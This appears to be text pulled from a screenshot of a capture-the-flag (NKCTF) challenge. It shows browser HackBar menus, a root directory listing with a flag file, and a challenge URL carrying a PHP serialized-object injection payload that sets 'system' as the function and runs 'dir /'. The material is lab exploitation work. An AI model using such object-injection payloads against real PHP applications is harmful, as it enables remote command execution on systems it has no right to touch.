 bin dev f1ag lib media opt root run.sh srv tmp var boot etc home lib64 mnt proc run sbin sys usr
1707.33px × 150
元素 HackBar HackBar 控制台 网络 源代码 性能 内存 应用 EditThisCookie Lighthouse Cetus 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://e061d555-c690-426b-8db5-abd0470307e3.node2.yuzhian.com.cn/?p=O:7:"Welcome":2:{s:4:"name";s:16:"welcome_to_NKCTF";s:3:"arg";O:5:"Hell0":1:{s:4:"func";O:5:"Happy":2:
{s:5:"shell";s:6:"system";s:3:"cmd";s:5:"dir /";}}}